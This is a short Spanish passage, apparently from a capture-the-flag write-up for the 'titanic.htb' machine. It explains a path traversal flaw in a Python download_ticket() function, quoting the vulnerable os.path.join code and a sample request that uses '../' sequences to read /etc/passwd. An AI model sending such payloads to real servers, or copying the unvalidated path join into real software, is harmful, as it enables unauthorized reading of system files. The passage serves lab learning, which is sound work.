 En la función download_ticket(), el código toma el parámetro ticket sin validarlo:
python
Copiar
Editar
ticket = request.args.get('ticket')
json_filepath = os.path.join(TICKETS_DIR, ticket)
Si un atacante envía una solicitud como esta:
bash
Copiar
Editar
GET /download?ticket=../../../../etc/passwd HTTP/1.1
Host: titanic.htb
El código lo concatenaría con TICKETS_DIR, permitiendo acceder a archivos del sistema.